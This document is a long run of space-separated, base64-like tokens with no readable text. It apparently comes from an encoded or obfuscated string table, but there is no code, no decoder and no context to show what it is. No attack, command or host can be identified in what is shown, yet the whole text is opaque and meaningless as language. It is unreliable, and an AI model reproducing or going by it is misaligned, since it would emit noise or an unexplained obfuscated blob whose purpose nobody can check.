W7qOg2nz zePLzW8 WRH+uCkbaq vvddH0JcPW mCoTjSoByW W4bYEe1k eLBdGZFdGW W6lcIx/dJSkw c1pdLaBdQq ed89qmkt iw1iCmod rhhdJCk8WO8 W6ZcLdeyoW WR7dGtpcGmom fYqEW73cQq W6ZdII4kpq BCoMvmo7W6u hrpcL8kyqa k1zoeK4 Bh9HW4ldLG WQqSdCojvW w8oDWPZdK8of uuFdMN3cTG W5qRBG tSkZE11k WOvbEwWs FhJdICosWQq W7W4cwPZ o3ZcHmo5xW mMTMyCom m8oyWPJcTwe W43dQSk5WQvC WPe5W5yfWOu WQBdHLlcSa W71AA8kubG bYi9WONcGW iXZcGSkisG W6G/gSk4gq ovCeW5/cPa g8olDmkxWQu W6PIrSklrG rmomWPBdL8of W4K5AxGF gSkxC8kDWQS zSoHbmonxq jmkAWPNcJ3q kXKOW5pcOG iCkDWPldJKe uSk+aeldRq W63dOmkGWRjC WOZdHY5eW4S W5ZcVxZdU8kc W5OUmMjf CCkiWRRcK0m uSohE8ohW6a fZpcI8kyqW WR44vmkkbq eCkvASkxWQi yLb0t0y W79Tw8ktea kqW5WORdQW e1hdGZFdUG gHtdG8oshW m8ksibnn xxRdOCo1WO8 qSoaFmovW7e WPzFWQzYvG WO5FEvuX vv1fW74N W7fwWO4 aGxcHSkdvG WQNcUSo8W7TC B8kmWO7cVuq gvpdJJhdQq bCoCWPlcUSok WOHOECo/pq CSoWeSonvW D19Kz0y W7u9jNLz WQDXtmkwuG nvvBp2W tuz1W6Oy wSkwAeHW W4aWgx4H fJGTe8oF W5BdGdGCoG WQjZe8kBsa chBcQCkH WRLVCH13 k8kJWPtcIuS hCkIsbP0 W4CyuWuw WP1IE8oLkG beZcMmoDvq W5NcOSk3WPJdPa WQ7cTmkHWQ9p W7foWQD2kG dWiEF8kf mCoRWONcLmow W7Knj3Xo aSoRp8kYW5i vSkTWP/cTgW xYvyvCkG WRLslMfp q1b1W44o C27cK8o0eW W6OKlgzs uSoplmoRCa W70fBYmA kYFcQCkJxa W61IrKvH ChhcN8o3FW DNhdVv7cQW gsTuaCo5 nL7cO8oFua BSoEiCogCq WPSNW5CxWRK u2auWOBdUq AfFcR8otua WQldMeL7W4y sMldKY/cIq bNyjAmky EmkllvJdNW fetdHtpdOq W5WZFq W4VdMZ0nla nxTOaKe dmkpWOpcK24 dLWzj8o6 vNf9W6Oh uCkfkuldIq W4lcNSkdWRldGq ALFdKW7cSq hN3cLCorvG WRZcO8o3WQqD bZj+tXu eSkfFCkOWR8 WOLHCcnf mqyBW5xcSa cZqeW7lcIW WPXxx8kjDq tmoaWPC B8o0d8oQCq aW15a1G mdmFAmk9 W6esjwny lqqAb8ou iticE8kq WO1Ixwfc W7BdTCkGvd0 W4mea1jJ WOHpyxme tSogEmofW5u WRBcV8kHW7VdNq eYm6qq W5aVjgzj WPFcKJeJW74 k2yTn8oC WODJWQTfuW f3dcHcNdSW W4jqevPY rmkOB25q WOtcHCkCW7tdUG iLeMfCoP W4FdSXhdQWy rhdcHCovAG lehcPa vI4DWO3cUq WQDdxmoPbG dcuStCor W6rNtCkzpq WQJdMf46WP8 WRTIw3iv baJcS8keDq DxT+WOZcNW f17dHrRdJa A8ogWOVdMCoj hx7cIv4u WRBcNSksW4pdTa WP9QWRXgfG yx06W58P WPa7W4OEWPS fa4JWQhcIG WQ9EwCkqBG lWyIW5ZcPW W7ddMmkLxtq fLRcHXldGW WQVcR8k0WQrs WQPEd2yF W5Wip2fM mvNdJ1VdIq W5lcK8kjWPJdQG aLbieGm ASkCWRVcUq B8kmWQ7cVuq m8oPWQNcU8o9 WOjJyCo4Dq xrasfKO i2ZcMGZdNq cmoQjSkUW4C cM1fvmkW jHzOEG4 c1Pqa0u gmkFaa0o jeJcNdpdRW W7NdQSkHW60g A8k9FNjz WOFcOmkYW5ZdVq amkeeqTB W5RdJ8kdDbu zfhdNMBcTq W7tdUCkBCd0 WPBcSSkFW7ZdLa zmkpFwf3 fvxcVeiw fcWNWQlcIq hd87WQNcGq W4nGWQThsW sCkVcfhdSa W6fEuwav WRFdGrpcTv4 WQxcPSkMW4pdUW rvOcWOldOq W5zQWR9naa bSopWOhdRCob WRxdQqj+W4C AmoQbCoeqa oW8SW4JdQW od8TD8ob vNXHW53dLG W6vHrW CCosg8oVqa pY07W5BcQa acXTssm BxnHW4St WP05WP5FW7G nbBcOmk+wq WQRcMw3dPGi c3WRn8oO W4WRwqi+ wmolWOhdMSoc adKUWQVcHa wCoFm8kaWQK W7NdIZG8pW WRZdHY3dTH8 W68Dd3Po WRhcG8kCW6VdMa WRxdIeZcQfe Ca4DbW DwlcMSoOta fNhcTCopEq hHBcQCk5qG W7VdT8kHW61B WOLKWQK e8o2i8kSW4i icmjWP7cLG W7qJt8kvba uCkQqvj5 vwyvWPldSa W5RdTmoXtJ0 WQjfvwC/ WRJdR8kGxZe erNcJ8kudW t8kzcI1F vwydWO8 aJiKbmkF W45YDN15 WOjGoSkIFG imkjzSkQWRu zSkssxnn dmodD8ohW6a omkXuSkucW h2aBdq hblcKmkuxq W70Lcfvu W4RdQsOApG w8o6m8kSW5i amkcaIy vmkgWQZcTfi W5TCx8kyta WQZdHabHW4a BSosWQRcSei r2yvWOldTa r8kyu3jo A1fJyLS gdxcHSk2Aq rNxcI8oDFq ku1sx8oh WPLOF10+ WRxdJJHuoG nIqL vG9LW6aA raqiWPRcNW asqHWQ8 lYaMW5tcOW cfNcIJpdPa W7xdJg4VEq WPeLW40xWQu fSkefZ5y bKLVsCoJ W5C1Bxru WOLOz8o0kG ovddIsBdOW rLb4W6en yhRdLKxcQG psKKWRNcHG mCokhmkTW4i W79SWQ59wq WP9JzSoGoW W4/dQSknWRz6 qSogWOZdKq y8kUAM5S W556BCkqnq hXxcGmkfqa W6ldKw/dSr8 W6azjZqE ufnuW4u4 yuXVBMW W7FdM2fB W4bGWRGobW kHGDgmkH W5hcUCkxWRJdPG W63cV0ddTmk6 bgFcLw4c wxLMw8kz W6ddKGvSW4C WOPKW40CWR8 W6Kpzw1k eLlcQrhdNa W6P5xfr3 vfhdOCocWR0 vNZcHSoubq emk1xITe b8kPjrnn qJy4WQhcIW WO5eFCo5iW W5NcKwldJmkt kCoBWRJcQrO W6hcPSkRvYS Eb7cPumo wSomWPpdMSoo hJ0NWONcIq WRTDD0zl A1fN WOJdKLNcKhe rCoAW5/dNmof W4hdKXddIaG wxRdO8kHWQ4 W791WQzcbW W5yre0Pj ctinhCoe WOCSW4iEWQ4 e8opWPFcS8og tCkxaISA EILjW57dQG ivjoeCoK W4tcVCkrWPldTW g8kjAmkAWO4 D2RcQGdcIq y8oRd8oy W43cNJaAja W5vjWRPseW r8odD8ozWRO lLpdTqVdSG r3bTW6hdJW sCkKWP7cVMS W4DUWQ1rcW W5yjrv9I EhLZW4FdHq hfJcKaZdSa W7xdUJCvaq haOIWPNcMG uCkGz8o7WPC WQvLv8kBsW WPTLj8kKDG ibtdOGrd W4rAzmkW W5VcV8kcWPpcVq eSo8iSklW5i bCocWPBcR8kb WQfMe8kyqW eSkSldTU WRygEdep AKpdUJhcVW WRrZwSkcrq W6VcJghdK8kq dmoZp8kaW7W W4ddL8kCW7FdMG WQ7dV8kTW7TB suTUqvS W5pdSSk7Et0 bCo4iSkJWOS W6jRw8ouxG nfNcMHRdTq W4tcI2tcISk1 W6ldIdeXiG iudcOeab W4SGlNbb WQtdHafNW7e cZqOWRVcQa WQvGhSkqqW WPm7W5qq zhbJW7uE WOhcN8kAW7xdNq jq1lttC W5GJm2XD WQBdKmkMwJa h2FcJsRdPq asG/WQtcJG uSo2xmouW4W WPVcTmkGW77dUG WOdcHSkaW5JdOq WOPauxSv WR3cILFcSKq maTzsHa w8omWPhdVSou iLNcPw4j uhBcUmoiFa W4vRWR4yhG dCo2nCkJW5i w2j4W6Sp DNHUW4ldLG WOJdHsTqW54 dKajWRJdHG xwTtW7FdMa jSo6a8kNW5i WQLuz8ksBa hhaCjmoK fYiRWOZcGa W6nCt2XR DfFdLCocWQG WONdGLNcU1m cedcKSozxa tSkvx3rC t8k5Cv90 W4lcS8kdWPhdOG gxtdLdVdGq FxDvW4RdSa yuHtW4JdOa rCkJeLFdUG W6bRr8kBca EM3dUs/cPa urJcNuZcUG Bx/cKCoaFa rgeoWPddOq W6dcNetdSvK FhHSW4FdHW WQCUW4OCWP8 s0/dNLpcSa WRG6brCWsmkPWOStW57dTCkpWRa aZG8WQa q0ecWP/dSG WR94qxOD BSkBWQhcS1q bJqaW7tcKG WQqxrhKd WRBdJNFcLfG z2abWRxdRa fHZcHSkswW dSoEWPBcGSks W6f/umkvtG W6FcQ2xdUCkC dIyMwSkv q3yIWQNcNq nhnPW4RdLG B0hdPstcRq WRD6tmkeca s8kxshri tCkDBejr kKdcQSkwsW W7RdQHxdTJe zhpcLCo1rW rHddJZFdOW WPVcPCk8W6VdJq WPaMW4al vfaTWQtdTW rCoeW4hdKcS lavjumoh aSkked5I daL9WOJcIG vKz4W60F tSkAW57cTmod hL1QDSoa W5/cPSoy tSoBwdHE DSkmW7xcPKG C8khWQZcTfK nZFdNmk7qa W7yhg0bU dSkaC8kaWRG WRTdwJGc W5WVne9y emkzAmkBWQm WQNdGLJcQaO W5GOeLvL WRJdRCk8WQrB s1P1W6Os EN3dRsNcPG W6X9ueP2 helcGw0d ngZdSJRdHW W5JcT1pdVmkR W5FcOvBdGSk0 WOj3u8kC wx1CWOBdTa W73dKbWZW4W WRddVCkWWRzA W7ZdQ8oPut0 W5/cOSkrWO3dTa W7ZdNtyCoq W6vHW7Swia jeVcVvmh B8o3dG iNhdRchdKG W5pdVSohWO/cPq cNSC WPVdPSojW43cQW BqyEW4JcQG wCoSFCopW7i emobd8kmW58 Axj0W7JdOa WQhcH2ldSr8 ddRcImkmra mSoSj8kyW5y WRrAvCkrra nSkFWP/cTmoc wwZdO8oK o11zxSoi cLpcMCoUqq W6D/CuTG uxNdRGJcMG W5JdPGtdSGK W58fbuC W4BdTbJdLHW W5hdOGKBcW qSkNn1ZdVa bWWRWQlcJG fYFcOSk1W5K chahcCo/ sGNcH8k2Aq W6rfzNrP WQtdKKRcSW hciCWONcHq WO3dPmouW4NcSa hhVcS8oxqq W6FdJG7dQb0 W5KNo8oIkG v8o0xvldSq pMHfv3e iYS3WP7dHq uSoAA8o0W6i W6RcIMZdNCkl aMZcH8oivW pvbpwmok igRcLJ7dOq WQPid3qr W4z7B8kZoW EeiEtCkv lhVcSMm2 W4nXWRXpha aXpcJGxdOW eSoBemkBW5W nrC9W4dcTq gL/cO8ocxW Fv7dJ8oqrq wCoNfu7dRa WR1jrG zmo4f8o6BW wmoCWPBdLW W4vDASkDpq tCogWRFdMSoq adDKwCkj lsifu8kz l8kJjGnW yu3dVsxcIW B2xcO8oPqa awlcVCoOWOa WOFdRJ1MW6S fu3dJJxdQW oLL/W4dcVG u0NcK8kjdW AL9NzGa W6ldOqNdSdG F3zIW5BcNG W5/cL8ksWRZdJa W5ldHSktWPPo lJqcyCk0 WPuqW4yBWOy W6xdPCoPgta W4u4CHGs kWi6W4tcNG W63cL2JdJmkE W53dPWhdIGO e1ZcIGldQW W5lcPmkwWPJdPa BguxeK0 uCkZmvpdSW W6adbeC WO3cVSkmWPNdOW BYOnW7hcOq s0xdHKJdUa WRTmB8ovbG xqKnvHa WO5PBConBW W7RcKwFdLa t1f1W7RdLG EgZdQ3JcJW kuVdIcddOW FLldOGup ASknqx9/ pbeUW5NcQa vSoEg8odEG iudcT1el nCokbCkGW48 tNRdVCo1WOS eLpcR1ZdJq cCkQEYjx WQtdH8krDwa mMxcHHldRa bCkfCmkEWR8 W5rKWQ5hdq aSkqW4VdJIO AmoBymopW5e W5n7v2Xr hxeTnSov tCkxf2TB ju9MDmoL W5NdSq/dJG rKVdGfVdUa nfPra0G lbueW5/cQq gCkrW5FcI8ksWP7cH8oxDmkHW7pdHq WP4QW4O4WQC nSoAWP3cLSoF Fd0NW4ldLG W5XQrSk9pq k8kMvSk/WQu ESofWOBdKCoI W4T3WOXYlW W5bSWR5kbq tCokyCoyW7O WR7cHd/dHmok WPBdTNlcPfC WQNdGKBdP1q vNP+W6Sp W6H+C8k0lG gKVcPveD aCopW5VdP8kd W7v7zmkSFq W7vqWPbHnG ELBdLKNcHW bfbtfu4 W7VdOCkHWOXw adPisHG eCkeFCkCWRG tSohWP3cO8ok W6pdGc/dRr0 W53cVSk1WRxdRq WQhdGr0YWOm lCobWPFcSG W7aYkgrN Eb4kwmoj qheQWRxdLW mHCZxSkz CSoHcmos W7RdTmkLWQfB cmoQDG dCo6o8kMW4O W6GRmXnJ DN9oW4ddOq vSkvrtvi WP/dIMJcM1q o0BcULih B8kSi1VdNG W6pcVSkPWRpdNq e8kok3hdK8kPWQi BCkUa3hdLq q1HHvh8 W4CYaxbR gCoqmmkJW4i gf7dItZdPW bMJcH8omBq evVcIG7dTG WQhcNMu W4BcTJBdM8kw qSkLd0xdRa Emk+rSomqq W7KWnwfH WQFdV3ZcQLm kev2fgy uSkVfxFdRa lxLAwWa dK0cWOxdVG W7/dKsFdSbG b8kFgIzs W6xcNehdN8oc W7X7wSku oIqoyZu aNqklCoE W6XZdX0Z FdDLW4hdIW ySkbWRdcNgO W40eaWHO a1zofKC W7PCFCkzmG WRxdIIqqpq hWxdM1lcPa iw9ntbG cCo2iSkWW5m ehCayCoJ f8kFBSkZWQa f8oDDCkCWQa asTIWQhcGq jSkCECkFWQK g8khfJ5s W6une3rm qxtdOmo1WQ0 fSk2smkDWPS W7LMwSkXAG a3aq hKNdHqNdQW kKpcM8o2DG WQRdHv0 umkeWOtdM8kn W7HHwq WQ/dR2VcQ3i rSoseSo3zq r1G9WRxdMa W5rra1X6 eCkttN4A g8kjec9f WRXCwh8t zmkKd8oiqq Dv7cVqNcGa iI4eBCk9 emkcecTv uhdcNCoQqq q1n0WRuF W6JcNMdcG8kp fgJcGmozfq rCoNFSosW44 dmkuvmkGWRS WPmTW4a3WR0 WPBcTSkxW7pdMa W5NdKaBdIXG eL7dLrhdRq W53dRtRdLY8 yfz0orW W6XbzMTn ueFdLfG WQrIsSkjva W6ilgLy WQtdReJcT3G dtm7bmkH ewSoWPldSq W6BcMLNdI8ks WQ1YtCkBxG zwJcImoUrG W7VcJhldL8kv awVcPau+ dLddL3/cRW W6bJrSkKoG vgWjWOldKa WRLYESkkqa W7ldLYFdOX8 jNJcPM1d W67dOmkMWRrY W61GwSkvca amk3jCkiWQ0 lG8GW5pcOW WObWEtii W5RcVMNdI8kD W6ldLYe WPKrW6ulWPO W4fXWQ8 a0rAxmoK amkeeW xq0muHW WQ1Ue8kotG g1dcGSo8tW WQRdIdrXW4W W5NcUmkaWO/cTW lqf8CJu W5nQWQfRdW xmkMWPNcTMW aSkkur9d W4VcJMpdLSkp WQRdJLtcUhe a8o1n8kHW40 W6xdQmk6ua wNZdT8oMWOS d0z4W6Gc v8otWPZcNwK rSkVaflcQG WQLQqfbS W6xdRsFdQWW uSomgSoqva W5yJkw9u WQFdI1hcV1S W7yTg0Lt abxcL8kZrG gJ4oWRJcQG fw3dMq ChjNW6WD W79RxCk9ca y0JdQcFcSq W6pdGcW o0VdPqbF t0r+W70E kr5NW4lcOW W5uKlMrf WOFcSSkFW7ZdLa q8ksgv7dQq a8oiWOlcLwe mqyVW4q C0PeqCkE CSo3aSooxa W4ldGbtdGYO W7ddRSk9fY8 WRLqFCoZaq y0e1WPtdSq W73dGapdRH8 dCoBWPBcSCod gr8lWQ/cLG W4JcJwldVmki whStWPFdUW WOCmW6OOWQ4 eColWOxcSSob WQBdLaT4WO4 u07dG37cJG WP1mWQeteW vCkcE8opW7G aCkobszs f8kuW4ddPCoF WQr8uezO tmkjW4VdJmoq Bu43WPxdSa WQddIuRcKfK W77dOJ4spW mmoaeCkbW4q ieZcVwve W4P+s8kKpG WOrDw8o5aG WO51omoZia oKVcOeqC W7FdSSkEqGe W6vQWRjPnG WQzeESkExG zgJcKSoUta W7RcNt3dISks W7NcMfy9WPyBrrTmhCk8iq uwucWO7cUa xCkABSkqWQu WPCeW5WQWQq WRT/wSkntW bmkFC8kvWQa xmoBWOtdKCot W4/dMSoEWRtcLa oCoohmkqW5u WOT0DZOixmkwWQbNW6nShG W5/dJIhdR1i v8otWPFcIxu WRLowumx s8oaE8op W74ACt4p W4pcK8kjWPJdQG WQX9tmkqgq W4tcPCkmWPldQq WRaHW60FWOq W4JcI2pdGCkv kMxcT13dOa dJbpvXu WOXJyhbf W7NdVmk6tbO mNxdKtpcSa cmo9m8kTW7K uftcPCoBAa W7ldNhmylq a3aqsmkH W7P+thf1 qfj1yNC r3udW7VcOq dxWmfG W6rbq8kofa bLTZjvm nCkpvGDy kZ/cUNVcVa WO3cKmkFW7ZcLW fvhcMWBdOq WQiXW70eWR0 a8o0xuxdUW DN1RW4VcNq W4ffbuDU W6HNwSkmea C2JcJG W6/cMM/dNa CNT1W6ZdKq WR9Ir8kvqG vmk+dG3dQa o8o2aSogwG x2alWPi eciOxCkz W44tefXL WQJdHGHTW5y lWy/W5xcQa idVcK8kZyq W5rKWOHLha W45Xc0rw lNOjkSoy dqBdRJVdJa pLZcKW4 emkceq D8kNj0xdVa twRcNConuq cvBdHtVdRG erZcJmksra rfFcP8omWOq smojpSodCa bSkgWOxdH3G fZCUz8kD dmkixw1F WR1pjICu a03cKGldSa WOFcMSkwW7FdJq afZcJa7dQG x3tdT8oOWPS WORcG8kKW4pdSW dcK9W6tcQW W77dI2ldQW8 nYKRWRNcNG jayiW4pcVW amkZotnw WQddSGbkW7C msy5W6NcRG W5G8FgnR W5bSWQLcca caiBW4lcHq WOFdKmotW7RdLq iqX0wHu qCoAWQZdKCou W5dcUCkkWPRdQW WQtdKmkMwJa wSoDWPlcGmkA W6xdJcpdRKy bWGJWQ3cGG h2FcGmkvsW CSoUWOZdHCoh v8kFxNDF WRFdJhtcU1C A27dUcxcPG emoBWPhcPmoB WPqNW6CfWOe fJGTqmks m8oZl8kGW5y FgLZWOhdHG aCkFmSotW7m W5zGWRPpbq WR5Zua W6TIwueJ W51hWQTuka p38vWQtcVq dxjji24 W6q+oN8 WQD2yMaE W6/dH8krWPzU qZnwW4BcPq AgVcK8oOeW WRTGzmkuCq umkPzSoYWPa W7RdQ8kSsJ8 g0WbpmoA leRdGXRdJW mt1DuXG vKRcLa3dSG W5JcUmkaW4BdOq jSkzBSkHWRS gWtdMCoahW DwRdUhhcSW bmkvAmkWWQm WRJcS8kzW6VdRW WRPZumkmqG WRHvr8o9cq De3dGCoUWR4 mmkeC8kaWQ0 WOhcM8ksW6RdIG zMiAfqK ANBdO3a f8oVWPFcVCoo hNdcStRdJq jHFcOSkWBG fftcKaZcVG h3qkm8o+ k1iNl8oz fvPycby vSkDDN9l W5DQWR9rbW fKPyffi W4ZdOmk7WRPq W4mmlfDz tK3dIq3dVq EKlcU1yy wCoBWRddSCow WPy0W74uua pHL7BrO pa5MAqi WQNdGKBdSvi h3zBb08 W4noWR5bmW W7ddSmoYvda E8keWRG WO5/omkLyG eCkFWOZdKMK jXWbs8kk WP08W4OwW7e W4eQWRLvaW hCknesTA qZ03W7pcHW WOZcHmkdW7JdIW kLf8s8o8 iZFcUCkDFq aqdcGCkRza cmo9iSkQWPW pfZcULyg WQPUBx07 DMRdUtpcQq e8oiWONdLSoh W4m5W5W oLVcS8kYfG WQZdGfBcQaO W4mRW4K8WPG A195ouK lsr6BJG W50mkKvN W7fUFezr verqb1K Dh3dUY3cQG WR/dGqPSW4e i1lcQstdQW W6ddQCkSaYS W6VdHLRcR1i vXygfKq WPqSl2fy fJ88WRZcHG bNiaeCkQ usLhdmo+ D248W4pdKG W6DQWQDtca BMNcJ8k0sa WR5+BCkGDa nhRcSCoQDa WPBcNSkhW63dGq vmkqnGpcQa rLHfW6jt oWCrW4hcGq W4eUsJi2 l8o/fmkVW6a dJC7tSkv W6GmCtid W4i1WPeoW7O WOuGW4agWQm gSoFC8ofW7a uKzdAxG yKHLBvO y0xdO3/cTq aNvUkwu W6ldKtVdRG4 W4pcUCkv WQjLFxWQ mbxcT10a W78Um2Xc WR5Zu8kwuq sColWPBdKmom qmoFySonW60 xmoaWORdKCkA w8kge34 ebz7Cca nMVdRZpcOW aZfvW4pcRCoen8oMWQz9EsG aavBrZO oZfwvYC WRxcOCkkW4pcIW ng1Vc20 BCkiWQ/cQ3e awyn W6FcMZtcGCki EfldOuHa W4/cHmkAW6pdNa ASojpSoVxa mKPeWPFdHa AKxdUrpcOG W69HrmotdG r8oDFComW5C FXnUyKi h2C1gCka CuNdHv/cIW aKZcO2qc eg5NW6Wh W77cL3xdJmk2 AtzBvWa tCohWPe W4BcKKtdLSkU sCorW4JdL8of WO/dGIXkW4e m8oil8oObG W7tcLG8 WQZdHexcVL8 W7hdJCkJCbC W63dLmkVtJa W5WstfTV W6tdHcVdJX4 W5lcUCk2WONdPG W6DEjrTj W7JdO8kGWQLB or8JWP3cNW nNZdOZRcRq W73dOmk4W69B ACoxwSoKW50 fmo8emkUW4m vXSJgCkv WOJdVuVcRwO a8o2oSkMWP0 W7/dRCk5WQue ALtdNSodW44 WPfIW7q1WPe WQDfwhi jd4BuCk1 sGJcLMVcUW WRXJtCkr WOHJW7vfxG WQpcNdhdPJm W5XXW6Dcca f8kdcIzt t8k5c2xdSq f8kjsSkhWP8 hJ3cOCketq jehcPgCE WOy7W7ymfW j1ZcP1uD W57cOmkaWQldTq CCoQe8oRxW A8knDhfV W73cNxldQ8ks peXcu8or WPlcKN3cVNG oK9zb8o9 W7FdMIGvia W4lcT8kYW73cIa W6HVxCkDuq DgDoDNC WPHIyCoroW BKTfW43dVW e2hcNCouxa hXjofu4 W4vaWRnsma WQz5ugiu WOtcM8kwW6hcLW zSoTdCoy pa9HWPlcPW vxKRWPhdMG hgZcMSoFta WQpcKwddIG adGBqCkE eJefCmk9 g8kOdvNdUW W6ddUmkpvdW WQxcRCoYvtG WP/dPtfPW7S ymkqvwL3 W5hcPCkrWQFdTW W6JdGdddKr8 W5NcOSoEWPddPG EMVdUslcSq WR3cIL/cUb0 DvT2zKe tgFdPW mbnkvCkj W7/dVCkLWQi uNyOtCkr W57cOgxdMCk1 h0NdGJZdTW WOjuDSorka umo9WQ/dSCoS W6JdTCk0WQnB fYFcP8oXWPy W4PiwNXM eNJcH8o5ya jtvCrHO WOTFsmkZxq cvRcNgyK fwDfmvO W58Ag1P+ b8k8BSkAWPO WO1JFIus W4z4C8krjG WR7dJCkoyJu W6f/qvrW W5RcG8kcWRtdKa WPq7W4uFWQ4 c8kjWOlcIfG rKBcT8o+hW DKGMWRFdLW eSosfmkHW4i fXNcKmkqtq WR8ScCkpca WRpdRSk5WQLy hCkhbMOz W6FcLMpdISox AmkaWQ/cUvu ChrZW4VdGq tMpdNa W73cTM/dUCkm W5SGnCo9lG ENzUW43dMa uubOW6mp W7ZdS8kUsW yvDN o0hcOua W6/cQh7dNSk9 uSk/WOlcNeG rLRdHmo1WRq WQtdJHDTW5W jNW4d8oN WOy7W40qWR4 ncbndG k8kycYTf W6FdUmkKvY8 W4pcT8klWONcVa mdHltHe jmo1m8kVW4m BvnPWPhcRW sN1WWRJcIa D25qW4FdNq nmoNlmo0cW kLDhvmke pWdcSLax bNSmamoO oqW+ v8kuxhju Bun8W4dcVG o25isGW WOXmyCoYga yq18W649 qvldHIRcRW WQVcMwHoCG emoSm8kWW58 osWJWQhcIW W6xdPcBdQaO DxRdRYBcPa fCkpecHo r8oUsmonW7S W6lcLMFdSmkQ w8oyWPFdPmol W5BdGmoiW6pcLa WPuZWRPBxW W5vWWQT5fW obtdPaed nZZcJSoZtG WQxcTSk+W5VcMq rhVdTSkSWOy DNq9W4/dKq ChrIW5ZdIa aMZcMCoxtG W5xdUZa3iW tYviv8oG imoSgmkrW68 ueOlWP/dSa rwhcQCoJWOe W48fgHXU WPBcMmkd WRPJwKi+ CCkOANz8 AIa/W57dIW W5WelgzC ht4QWPZcLG hLJcJepdVa W5W3jw1e C33cTSoCyq WPm7W4mBWQu g8olFSkDWR4 aZGbc8o+ WPTOz8oKlG BLbZzL0 W4RdQGKyha W5tcVSkmWPhdOW bLtcTtldIq W6NdL8kVWQTY BLbKzLC fflcNr7dQq b8o1m8k6WOG WRz8wLWJ W6lcU8kcWORdKW uMCt aLTYwCoO W4HHtSkXna q8kutgyu bCoVWQNcU8oa WQldKsP/W54 b8kzB8kcWQa eMBcKmob W5BcNmkuWQ3dRW trW4WRqp t8oii8oyxa WQKBW6u8WO8 bHZcJ8kcta fd8DwmkX WQjLvmkQtG w8k+sLHP eGtcGmoC W5JdMmoCW6VdNa xhWnWP7dGG fmkyWP3cLw8 CLTMB0O W63dIZK w1BdIIldRq WQRdKblcVq0 aZfuW4dcOq W7hdSSk+ BNzsW4Cl WRddLvlcVW FK9YW4ldIq fG4NWQhcGW W5BcUSkjW53cQq dCkdEq WRTlzxSj rCotux4fWRNdTa02W7VdKSkf l2X9F8oa jIehBSkR WQpdLczXW6C W4j5W5ifWRy hw9EvCoQ W4eDtayy W7RdQSk6WPnl tNHHW6ldOa WPRdH8kPW4hdSa W4jFA8kwga fvhdTtpdTG uSonbmoOEW lbNcL1ea CCoYjmoLya WRH1wKCx A1fUzey a8kXfazH CmomwmohW4C cKVcT30G WQBdI1/cR0m W50ZkMzb W40Klxar FmkpW7pcPKG DhpcHCo2ta W5pdQSkRqJu W4vjhmkkhG ivVcVfyy g8okb2TD FSkaWRVcOu0 chaClmoK W73cVCkpWQXC xMhdOCoOWOa W7hdGs8noW AvxcLmo4rW eMdcKmoCxq dhSQe8oY nbCGW5hcQG W7ZdQCkGvZC W7Pqbsam hSkeWPtdGtK WRNdOqbIW48 eciWrCkz W7P/veDO vNWXWOhdRq A3n3W5RcKW yglcImoFrq WPjmWO1peq pGWKWP/cOG zCokg8owAW mCo1n8kHW4m W4bKWR5csq WOiJl3Df CMlcUSo2ta W4hcGKZdOCks WQj5wxm8 mKLAvCoE drpcJa7dSG W6VcM3ldL8kj WO3cLCkAW7xdNa W4bHWQHNpq W78mmcCx W67dNGu7ma qSocDSonW4a aCkoE8omW6q cvhcM1BcPG WOHoqe8j l0VcP3ux CCkWWR7cLvy W7hdHmkQCGG WOBcHCkzW7ZdIq a1xcLW3dSa s03cKrJdRq qmkKfq3dQa gSkybG WOiXWP9qW7u qelcTSoUqW dM5LwCon W4bKWR5c vLvZW6mp au1Cc04 aSkAW4pcH2S t1uPaCkH dCkvvMGv WOySW5zjWQy ymoCWQhdTSot rKhdSCoiWPO B3xcMCo8 a2tcSb7dNa BIrprXa tq9RWQid y0BdRdBcOq tuddH1dcPW feRdGJtdRG jL3cUwCA zmoWdG ueTfrh4 dfvorSoZ kSk4tSkeWQ8 W54pavzK W7VdGdikpq W5GECXyl W74aewPn k0ddSWldUa WQP+uIC WO54WP0oW7S fwFcGa W7VdKmoIAb4 hKBdH0RdOG W6OcEYul W5CtxZ0z ACkDW7xdOqC nmkrCmkbWPK d8knWPdcMa W6z+rNDQ vNOdWP3cUW WOpdGYXIW6y WOpcGSkhW7BdPG pLDpvmol aSk6Ex8i cSkxCSkb uxldHe3cRG WQvGw8oebq W59bxCkqkW gNNcINKI W50MjxCC W5xdOGxdPIm W7hdVCk4WRH5 hNroW43dOG D0Hpr30 ahRcNNG xG3dJLVcTa A33dPte BGzlW6m+ W6dcJexdL8ko e1bnsGu amogF8orW7S AMPRW4FdHW W4xcS8ktWPJdQq WRyhFc9w W68Sb1fs w3m2WRNdSq iKpcN8o/xW sCoqWOddJCkp CvBdJ0JcPW WOjPE8o1pq iqGGWRhcQq WPJdKGG WPtdMtnbW7q a8obfmk0W4u xMbIW6xdGG zev3AKS mGe6W5xcTa W4lcS8kJWPhdOG oqi9W5hdQW WOXvtK4j B2qoqGe A8o6z8otW4C WReZc8kUgG W6VcLNldTmks w3D5W64e W6JdQSk7WRvA WQldKHvLW4W e8o8jSkUW4C WQz/CNSj WQjaECoLhW xSoaWOhdMSop WPpdKM/cR1m cthcJCo1Fa W73dUmkOxa WQzkq0C5 WPe7W4etWR8 D2VdSJhcPG ueaWWPRdOq f8krFSkEWQK gg5aA8oJ W6BdQmkRsY0 jmoTWRZcVmoU W6fRwSkphq d03cHLeh W55UWOLbdW W5frWOvejq WQTdqW rMOSW70p W4tcOSkCWPhdOG f8olWPdcV8oo W6nnrSk2da AxzMW5FdLG jKuEfCof eL7cTCoYxG W4hdPNVdRZe jSocWPBcUSok FKiQWP/dMq W6JdL3XiFa r8kLwM5j W5j1W6P4 W6RdJJikoq WOnbxmo6bG zmk4Eu0 WRj8xeb3 WQ3cR8k0WQrs W7BdGdBdGaq W6epzxOu BLjSzKS v3XZW5JdLq W63dMZncpG W6PHr8kiuq W6jPta WPHHWQnvra AhzprWC W6bKwW W5W5dbvG g0NdTg/cGa b23cKxy9 EMfWW4FdLW WRTfDxid FhWxWRFdSG W7ddL0BdP1i afhcNXlcVG W4dcMuG Ah/dPINcVa ogbjbu0 iw5bsCox FgiQW4/dLW kHmTlGi W4ZdM8kHWRz2 r1PL qmocDW DCkAWQ3cQLy W6GWfCkphW W7bDxfn2 kCo8aSk1W5u W7JdIdldRrK W5GMjwTy BSkjkfhdVq W7ddKsFdM0m pG8MW4pcOW g8kzfYTz WODIsSoXkW acbkerG W6GeAq sKZdPrhcOq WQ0ECICw WO1Yc8k9qG dgSiWOtdSq WR/dHetdRfK W79LxCktda WRdcSCkSW7ddLW f8kDCmkqWOq acNcTmo5xa hbBcHCkcsG W5hcV8kDWPJdOW bwZcKSouxq eG0HWRHA hb7dHLNcOW ANdcLmo7tG W5DWWQHqea wCkqWQZcUuq W7/cLHldVLG bSkmWPxcLxu 